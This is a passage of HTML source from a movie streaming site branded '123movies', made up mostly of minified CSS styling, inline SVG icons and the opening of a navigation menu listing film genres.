var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-toggler{background-color:transparent;border:1px solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);color:var(--bs-navbar-color);font-size:var(--bs-navbar-toggler-font-size);line-height:1;padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);transition:var(--bs-navbar-toggler-transition)}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width);outline:0;text-decoration:none}.navbar-dark{--bs-navbar-color:hsla(0,0%,100%,.55);--bs-navbar-hover-color:hsla(0,0%,100%,.75);--bs-navbar-disabled-color:hsla(0,0%,100%,.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:hsla(0,0%,100%,.1)}.navbar-dark{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb),0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:none;--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;color:#eaeaea;display:flex;flex-direction:column;height:var(--bs-card-height);min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:var(--bs-card-bg);border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:var(--bs-card-inner-border-radius);border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{color:var(--bs-card-color);flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x)}.card-title{color:var(--bs-card-title-color);margin-bottom:var(--bs-card-title-spacer-y)}.card-header{background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);margin-bottom:0;padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color);color:var(--bs-card-cap-color);padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-img-top{width:100%}.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.breadcrumb{--bs-breadcrumb-padding-x:0;--bs-breadcrumb-padding-y:0;--bs-breadcrumb-margin-bottom:1rem;--bs-breadcrumb-bg: ;--bs-breadcrumb-border-radius: ;--bs-breadcrumb-divider-color:var(--bs-secondary-color);--bs-breadcrumb-item-padding-x:0.5rem;--bs-breadcrumb-item-active-color:var(--bs-secondary-color);background-color:var(--bs-breadcrumb-bg);border-radius:var(--bs-breadcrumb-border-radius);display:flex;flex-wrap:wrap;font-size:var(--bs-breadcrumb-font-size);list-style:none;margin-bottom:var(--bs-breadcrumb-margin-bottom);padding:var(--bs-breadcrumb-padding-y) var(--bs-breadcrumb-padding-x)}.breadcrumb-item+.breadcrumb-item{padding-left:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item+.breadcrumb-item:before{color:var(--bs-breadcrumb-divider-color);content:"/";float:left;padding-right:var(--bs-breadcrumb-item-padding-x)}.breadcrumb-item.active{color:var(--bs-breadcrumb-item-active-color)}.badge{--bs-badge-padding-x:0.65em;--bs-badge-padding-y:0.35em;--bs-badge-font-size:0.75em;--bs-badge-font-weight:700;--bs-badge-color:#fff;--bs-badge-border-radius:var(--bs-border-radius);border-radius:var(--bs-badge-border-radius);color:var(--bs-badge-color);display:inline-block;font-size:var(--bs-badge-font-size);font-weight:var(--bs-badge-font-weight);line-height:1;padding:var(--bs-badge-padding-y) var(--bs-badge-padding-x);text-align:center;vertical-align:baseline;white-space:nowrap}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}@keyframes a{0%{background-position-x:var(--bs-progress-height)}}.list-group{--bs-list-group-color:var(--bs-body-color);--bs-list-group-bg:none;--bs-list-group-border-color:var(--bs-border-color);--bs-list-group-border-width:var(--bs-border-width);--bs-list-group-border-radius:var(--bs-border-radius);--bs-list-group-item-padding-x:1rem;--bs-list-group-item-padding-y:0.5rem;--bs-list-group-action-color:var(--bs-secondary-color);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:#00acc1;--bs-list-group-action-active-color:var(--bs-body-color);--bs-list-group-action-active-bg:var(--bs-secondary-bg);--bs-list-group-disabled-color:var(--bs-secondary-color);--bs-list-group-disabled-bg:none;--bs-list-group-active-color:#fff;--bs-list-group-active-bg:#00acc1;--bs-list-group-active-border-color:#00acc1;border-radius:var(--bs-list-group-border-radius);display:flex;flex-direction:column;margin-bottom:0;padding-left:0}.list-group-item{background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color);color:var(--bs-list-group-color);display:block;padding:var(--bs-list-group-item-padding-y) var(--bs-list-group-item-padding-x);position:relative}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{background-color:var(--bs-list-group-disabled-bg);color:var(--bs-list-group-disabled-color);pointer-events:none}.list-group-item.active{background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color);color:var(--bs-list-group-active-color);z-index:2}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{border-top-width:var(--bs-list-group-border-width);margin-top:calc(var(--bs-list-group-border-width)*-1)}.list-group-item-action{color:var(--bs-list-group-action-color);text-align:inherit;width:100%}.list-group-item-action:not(.active):focus,.list-group-item-action:not(.active):hover{background-color:var(--bs-list-group-action-hover-bg);color:var(--bs-list-group-action-hover-color);text-decoration:none;z-index:1}.list-group-item-action:not(.active):active{background-color:var(--bs-list-group-action-active-bg);color:var(--bs-list-group-action-active-color)}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(0,172,193,.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.2rem;box-sizing:content-box;height:1em;opacity:var(--bs-btn-close-opacity);padding:.25em;width:1em}.btn-close,.btn-close:hover{color:var(--bs-btn-close-color)}.btn-close:hover{opacity:var(--bs-btn-close-hover-opacity);text-decoration:none}.btn-close:focus{box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity);outline:0}.btn-close.disabled,.btn-close:disabled{opacity:var(--bs-btn-close-disabled-opacity);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}:root{--bs-btn-close-filter: }.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color:var(--bs-body-color);--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);display:none;height:100%;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;width:100%;z-index:var(--bs-modal-zindex)}.modal-dialog{margin:var(--bs-modal-margin);pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;background-color:var(--bs-backdrop-bg);height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:var(--bs-backdrop-zindex)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-body{flex:1 1 auto;padding:var(--bs-modal-padding);position:relative}:root{--bs-carousel-indicator-active-bg:#fff;--bs-carousel-caption-color:#fff;--bs-carousel-control-icon-filter: }@keyframes b{to{transform:rotate(1turn)}}@keyframes c{0%{transform:scale(0)}50%{opacity:1;transform:none}}.offcanvas{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:var(--bs-box-shadow-sm);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}.offcanvas{background-clip:padding-box;background-color:var(--bs-offcanvas-bg);bottom:0;color:var(--bs-offcanvas-color);display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:var(--bs-offcanvas-transition);visibility:hidden;z-index:var(--bs-offcanvas-zindex)}.offcanvas.offcanvas-end{border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);right:0;top:0;transform:translateX(100%);width:var(--bs-offcanvas-width)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{margin-bottom:calc(var(--bs-offcanvas-padding-y)*-.5);margin-left:auto;margin-right:calc(var(--bs-offcanvas-padding-x)*-.5);margin-top:calc(var(--bs-offcanvas-padding-y)*-.5);padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5)}.offcanvas-title{line-height:var(--bs-offcanvas-title-line-height);margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.placeholder{background-color:currentcolor;cursor:wait;display:inline-block;min-height:1em;opacity:.5;vertical-align:middle}.placeholder.btn:before{content:"";display:inline-block}@keyframes d{50%{opacity:.2}}@keyframes e{to{-webkit-mask-position:-200% 0;mask-position:-200% 0}}.text-bg-primary{background-color:#00acc1!important;color:#000!important}.text-bg-warning{background-color:#ffc107!important;color:#000!important}.text-bg-light{background-color:#eaeaea!important;color:#000!important}.text-bg-dark{background-color:#16181e!important;color:#fff!important}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-16x9{--bs-aspect-ratio:56.25%}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.float-start{float:left!important}.float-end{float:right!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-flex{display:flex!important}.d-none{display:none!important}.shadow{box-shadow:0 0 5px rgba(0,0,0,.3)!important}.position-relative{position:relative!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-light{--bs-border-opacity:1;border-color:rgba(234,234,234,var(--bs-border-opacity))!important}.h-100{height:100%!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.align-items-center{align-items:center!important}.m-0{margin:0!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.me-1{margin-right:.25rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.p-0{padding:0!important}.p-2{padding:.5rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.pt-3{padding-top:1rem!important}.pb-3{padding-bottom:1rem!important}.ps-2{padding-left:.5rem!important}.gap-2{gap:.5rem!important}.fs-4{font-size:1.5rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.text-center{text-align:center!important}.text-light{--bs-text-opacity:1;color:rgba(234,234,234,var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(255,255,255,var(--bs-text-opacity))!important}.bg-primary{--bs-bg-opacity:1;background-color:rgba(0,172,193,var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(22,24,30,var(--bs-bg-opacity))!important}.bg-darker{--bs-bg-opacity:1;background-color:rgba(17,17,17,var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.rounded{border-radius:.2rem!important}.fa-secondary{opacity:.4}header .nav-item .nav-link{color:#eaeaea;font-weight:600;text-transform:uppercase}header .nav-item .nav-link:hover{color:#00acc1}header .nav-item .nav-link.active{border-bottom:3px solid #00acc1;color:#00acc1}.search-icon{opacity:.75;stroke-width:1.6}.footer-brand{width:auto}.footer-link-head{font-size:1rem;font-weight:700}footer a{color:#ccc}.list-rel .poster:before{content:url(/img/play.svg);height:auto;left:calc(50% - 30px);opacity:0;position:absolute;top:calc(50% - 30px);width:70px;z-index:6}.list-rel .poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.list-rel .shadow:hover{box-shadow:0 0 10px rgba(0,0,0,.8)!important}.poster{display:block;min-height:100%;overflow:hidden;position:relative}.cover:hover:after,.cover:hover:before,.poster:hover:after,.poster:hover:before{opacity:1;transition:all .2s ease-in-out}.cover:after,.poster:after{background:rgba(0,0,0,.6);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.cover{position:relative;width:100%}.cover:before{content:url(/img/play.svg);left:calc(50% - 50px);top:calc(50% - 50px);width:100px;z-index:6}.cover:before,.item-title{height:auto;position:absolute}.item-title{background:linear-gradient(180deg,transparent,rgba(0,0,0,.65) 28%,rgba(0,0,0,.65));bottom:0;left:0;padding:5px;text-align:center;width:100%;z-index:1}.mlbe{background:#00acc1;border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px}.mlbe,.mlbq{position:absolute}.mlbq{background:#ffc107;border-radius:3px;color:#222;font-size:11px;height:auto;line-height:normal;padding:4px 6px;right:8px;top:8px;width:auto;z-index:4}.mlbe i,.mlbq{font-weight:700}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.list-title{background:#00acc1;border-radius:.2rem;color:#111;display:inline-block;font-weight:600;padding:.5rem 1rem}.search-res{box-shadow:0 0 5px rgba(0,0,0,.3);margin-top:2.7rem;position:absolute;width:100%;z-index:10}.tags a:before{content:"#"}#eps-list{display:block;overflow-y:scroll;position:relative}.lazy{block-size:auto;max-inline-size:100%}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}@media (min-width:576px){.row-cols-sm-4>*{flex:0 0 auto;width:25%}.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{margin-left:auto;margin-right:auto;max-width:var(--bs-modal-width)}}@media (min-width:768px){.container-md{max-width:720px}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}}@media (min-width:992px){.container-md{max-width:960px}.row-cols-lg-6>*{flex:0 0 auto;width:16.66666667%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:var(--bs-navbar-nav-link-padding-x);padding-right:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{background-color:transparent!important;border:0!important;flex-grow:1;height:auto!important;position:static;transform:none!important;transition:none;visibility:visible!important;width:auto!important;z-index:auto}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;overflow-y:visible;padding:0}.d-lg-block{display:block!important}.w-lg-25{width:25%!important}.me-lg-5{margin-right:3rem!important}.mb-lg-0{margin-bottom:0!important}header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:4;column-count:4}}@media (min-width:1200px){.container-md{max-width:1140px}.list-rel>*{flex:0 0 auto;width:16.66666667%}}@media (min-width:1400px){.container-md,.container-xxl{max-width:1320px}.col-xxl-10{flex:0 0 auto;width:83.33333333%}}@media (min-width:1600px){.container-md,.container-xxl,.container-xxxl{max-width:1560px}}@media (max-width:767.98px){.cover:before{left:calc(50% - 40px);top:calc(50% - 40px);width:80px}}@media (max-width:991.98px){header .dropdown-menu{border-top:2px solid #00acc1;-moz-column-count:3;column-count:3}}@media (prefers-reduced-motion:reduce){.form-control{transition:none}.form-control::file-selector-button{transition:none}.btn,.fade,.nav-link,.navbar-toggler{transition:none}.modal.fade .modal-dialog{transition:none}.offcanvas{transition:none}}</style></head><body><svg class="d-none"><symbol id="navbtn" viewBox="0 0 512 512"><path class="fa-primary" d="M416 128H32C14.33 128 0 113.7.0 96 0 78.33 14.33 64 32 64H416c17.7.0 32 14.33 32 32 0 17.7-14.3 32-32 32zm0 320H32c-17.67.0-32-14.3-32-32s14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32z"/><path class="fa-secondary" d="M0 256c0-17.7 14.33-32 32-32H416c17.7.0 32 14.3 32 32s-14.3 32-32 32H32c-17.67.0-32-14.3-32-32z"/></symbol><symbol id="search-icon" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8.0 45.3s-32.8 12.5-45.3.0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9.0 208S93.1.0 208 0 416 93.1 416 208zM208 352c79.5.0 144-64.5 144-144S287.5 64 208 64 64 128.5 64 208s64.5 144 144 144z"/></symbol><symbol id="reset-icon" viewBox="0 0 320 512"><path d="M310.6 150.6c12.5-12.5 12.5-32.8.0-45.3s-32.8-12.5-45.3.0L160 210.7 54.6 105.4c-12.5-12.5-32.8-12.5-45.3.0s-12.5 32.8.0 45.3L114.7 256 9.4 361.4c-12.5 12.5-12.5 32.8.0 45.3s32.8 12.5 45.3.0L160 301.3 265.4 406.6c12.5 12.5 32.8 12.5 45.3.0s12.5-32.8.0-45.3L205.3 256 310.6 150.6z"/></symbol><symbol id="play-btn" viewBox="0 0 512 512"><path fill="#00acc1" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm115.7 272-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/><path fill="#eaeaea" d="M371.7 280l-176 101c-15.8 8.8-35.7-2.5-35.7-21V152c0-18.4 19.8-29.8 35.7-21l176 107c16.4 9.2 16.4 32.9.0 42z"/></symbol><symbol id="logo" viewBox="0 0 512 81.7"><path fill="#00acc1" d="m308.3 8.5 7.3 2.7c.6.2 1.1 1 1.1 1.7s-.6 1.3-1.1 1.6l-7.3 2.7-2.7 7.3c-.2.7-1 1.2-1.7 1.2s-1.4-.5-1.6-1.2l-2.7-7.3-7.3-2.7c-.7-.3-1.1-1-1.1-1.6-.2-.8.3-1.5 1.1-1.7l7.3-2.7 2.7-7.3c.3-.6 1-1 1.6-1a2 2 0 011.7 1l2.7 7.3zm-8.4 21.2c2 2 2 5.3.0 7.2l-.5.5a33.2 33.2.0 11-20-20l.5-.4c2-2 5.2-2 7.2.0l12.8 12.7zm-31.9 1c1.6.0 2.6-1 2.6-2.5.0-1.4-1-2.5-2.6-2.5h-1.3A21.8 21.8.0 00245 47.4v1.3c0 1.4 1.3 2.5 2.6 2.5 1.6.0 2.5-1.1 2.5-2.5v-1.3c0-9.2 7.6-16.6 16.6-16.6h1.3z"/><path fill="#eaeaea" d="M34.7 20.3h-13a18.4 18.4.0 01-7.4 10c-3.3 2-7.4 3-12.3 3.2L0 45h13.3l-6 33.6h17l10.4-58.4z"/><path fill="#eaeaea" d="m93.6 78.7 2.4-14H69.3c1.3-.7 3.5-2 6.9-3.7l6-3.2 1.3-.8 6.4-3.6a33 33 0 004.8-3.6c1.5-1.4 2.8-3 3.9-4.8 1-1.8 1.8-3.8 2.2-6.1l.3-3.7a13 13 0 00-6-11.4c-1.8-1.2-4-2.1-6.4-2.7-2.4-.6-5-.8-7.8-.8-7.7.0-14 1.9-19 5.7a28.8 28.8.0 00-9.6 18h15.3c.5-3.2 1.6-5.8 3.2-7.9 1.7-2 4-3.1 7-3.1 1.7.0 3.1.4 4.3 1.3s1.8 2 1.8 3.5v.5l-.1.5c-.5 2.6-1.9 5-4.2 6.9-2.3 2-6 4.3-10.7 7-3 1.9-5.7 3.5-7.8 5a62 62 0 00-6.3 4.6c-2.8 2.5-5 5-6.6 7.7a21.9 21.9.0 00-3 8.7h48.4z"/><path fill="#eaeaea" d="M101.4 58.7a27 27 0 00-.5 5c0 5.2 1.9 9.3 5.5 12 3.7 2.8 8.5 4.2 14.6 4.2 8 0 14.5-1.7 19.6-5.2a21.7 21.7.0 009.7-17.5c0-4.5-2.1-7.7-6.4-9.5 4.9-2.2 7.8-6 8.7-11.3.2-1 .2-2 .2-2.8.0-4.1-1.7-7.4-5.1-9.8a24.8 24.8.0 00-14.4-3.5c-3 0-6 .3-9 1-2.8.8-5.4 2-7.8 3.5a22.7 22.7.0 00-9.8 14.3H122c.6-2 1.7-3.4 3.2-4.5 1.5-1 3.3-1.6 5.4-1.6a8 8 0 014.2 1c1.1.7 1.7 1.8 1.7 3.2v.9a6 6 0 01-3.4 4.6 14 14 0 01-6.4 1.4h-1.5l-1.8 10 3.8.1c1 0 2 .3 2.9.6.9.3 1.6.8 2.1 1.5.6.6.9 1.5.9 2.7l-.2 1.5a7.5 7.5.0 01-2.8 4.7 9 9 0 01-6 2c-2.6.0-4.5-.8-5.7-2.3-.8-1-1.2-2.4-1.2-4 0-.7.0-1.4.2-2.2h-16z"/><path fill="#00acc1" d="m171.8 78.7 3.5-20 1.2-9.1.8-8.7h.1l4 37.8h13.4l17.4-37.8h.2l-2.8 10.7-1.9 9.1-3.2 18h17.3l10.4-58.9h-23.3l-16.8 36.7-4-36.7h-23.3l-10.3 58.9z"/><path fill="#00acc1" d="M317.5 78.4h19.4l30.8-58.9h-19.5l-17.6 39.2-3.4-39.2h-19.4z"/><path fill="#00acc1" d="M384.7 78.4 395 19.5h-19.2l-10.4 58.9z"/><path fill="#00acc1" d="m446.3 78.4 2.4-13.8h-29.8l1.6-9.2h24.3l2.4-13.7h-24.3l1.5-8.5h28.7l2.4-13.7h-47.9l-10.4 58.9z"/><path fill="#00acc1" d="M512 36.6c0-2.8-.4-5.3-1.2-7.6-.8-2.2-2.1-4.2-3.9-5.8-1.7-1.7-4-3-6.8-3.9a33 33 0 00-10-1.3c-7.6.0-14 1.6-19.3 4.8a19.6 19.6.0 00-9.5 14L461 40a12 12 0 006.3 11c1.8 1.2 3.8 2 5.7 2.7l7.5 2c3.6 1 6.2 1.8 7.8 2.5s2.5 1.8 2.5 3.1v.3l-.1.3c-.2 1.4-1.1 2.4-2.7 3.2a14 14 0 01-6 1.1c-2.2.0-4-.4-5.3-1.4a5.4 5.4.0 01-2.4-4.7H456c-.2.8-.2 1.6-.2 2.3a15.2 15.2.0 006 12.3c2 1.6 4.4 2.9 7.2 3.8 2.9.9 6 1.3 9.6 1.3 8.3.0 15.3-1.7 21-5.1 5.5-3.5 8.9-8.5 10-15.2.3-1 .4-2 .4-3 0-2.5-.6-4.6-1.7-6.4a13.7 13.7.0 00-4.5-4.3c-1.9-1.1-3.8-2-5.7-2.6-2-.7-4.4-1.4-7.5-2.2-3.6-1-6.3-1.8-8-2.5-1.6-.7-2.5-1.8-2.5-3.1l.1-.4V35c.4-2.3 2.6-3.4 6.7-3.4 2 0 3.7.4 4.8 1 1.4 1 2 2.2 2 4.1H512z"/></symbol></svg><header class="container-fluid text-bg-dark shadow"><nav class="navbar navbar-dark navbar-expand-lg p-0"><div class=container-xxl><a class="navbar-brand me-lg-5" href=https://123moviesfun.is/><svg class="logo-nav" width="187" height="49" aria-hidden="false"><title>123movies</title><use xlink:href="#logo"/></svg>
</a><button class=navbar-toggler type=button data-bs-toggle=offcanvas data-bs-target=#navtop aria-controls=navtop aria-expanded=false aria-label=Navbar><svg class="navbtn" width="20" height="20" aria-hidden="true"><use xlink:href="#navbtn"/></svg></button><div class="offcanvas offcanvas-end text-bg-dark" id=navtop><div class="offcanvas-header bg-darker py-1"><div class=offcanvas-title id=offcanvasNavbarLabel><svg class="logo-nav" width="187" height="49" aria-hidden="false"><use xlink:href="#logo"/></svg></div><button type=button class=btn-close data-bs-dismiss=offcanvas aria-label=Close></button></div><div class=offcanvas-body><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class=nav-item><a class=nav-link href=https://123moviesfun.is/home/>Home</a></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/genre/action/ class=dropdown-item title=Action>Action</a></li><li><a href=https://123moviesfun.is/genre/action-adventure/ class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=https://123moviesfun.is/genre/adventure/ class=dropdown-item title=Adventure>Adventure</a></li><li><a href=https://123moviesfun.is/genre/animation/ class=dropdown-item title=Animation>Animation</a></li><li><a 